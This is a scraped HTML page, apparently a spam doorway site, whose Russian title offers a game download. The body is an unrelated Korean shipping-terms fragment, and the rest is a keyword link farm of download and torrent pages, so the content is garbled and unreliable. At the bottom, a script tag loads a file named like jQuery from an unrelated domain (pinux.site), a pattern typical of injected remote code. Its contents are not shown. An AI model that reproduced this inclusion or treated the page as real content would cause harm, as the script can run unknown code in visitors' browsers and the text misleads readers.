

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-igru-fry-cry.html
body_size: 1983
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру fry cry - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру fry cry</h2>
                            </header>
                            <p>배송 방법: 택배및 화물 배송 지역: 전국지역 배송 비용: 개별배송 상품을 제외하고 배송비는 착불 입니다. 배송 기간: </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-gomer-iliada-i-odisseya-pdf.html">Скачать гомер илиада и одиссея pdf</a></li>
                                <li><a href="tww67p-pesnya-iz-kino-chest-imeyu-akkordy.html">Песня из кино честь имею аккорды</a></li>
                                <li><a href="tww67p-filmy-torrent-super-mayk.html">Фильмы торрент супер майк</a></li>
                                <li><a href="tww67p-skachat-besplatno-drayver-hp-laserjet-3020.html">Скачать бесплатно драйвер hp laserjet 3020</a></li>
                                <li><a href="tww67p-oboi-na-2-ekrana-windows-10.html">Обои на 2 экрана windows 10</a></li>
                                <li><a href="tww67p-oboronprom-rukovodstvo.html">Оборонпром руководство</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-besplatno-skachat-kartinki-krasivye-na-kompyuter.html">Бесплатно скачать картинки красивые на компьютер</a></li>
                                            <li><a href="tww67p-mobilnye-operatory-programma-skachat.html">Мобильные операторы программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-pesnya-pro-gravitaciyu-skachat.html">Песня про гравитацию скачать</a></li>
                                            <li><a href="tww67p-troyniki-chugunnye-gost-8948-75.html">Тройники чугунные гост 8948 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-.html">Асептика і антисептика презентація</a></li>
                                            <li><a href="tww67p-raspisanie-aviareysov-moskva-dyusseldorf-moskva.html">Расписание авиарейсов москва дюссельдорф москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kompyuternaya-literatura-torrent.html">Компьютерная литература торрент</a></li>
                                            <li><a href="tww67p-magazin-pyaterochka-kniga-zhalob.html">Магазин пятерочка книга жалоб</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
